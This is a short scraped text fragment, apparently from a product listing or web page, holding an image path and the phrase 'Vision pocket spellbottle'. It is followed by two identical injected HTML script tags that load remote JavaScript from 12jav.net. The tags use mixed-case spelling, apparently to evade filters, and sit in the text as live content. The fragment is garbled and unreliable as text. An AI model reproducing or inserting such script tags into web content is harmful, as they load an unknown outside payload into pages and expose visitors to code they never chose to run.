 Vision pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>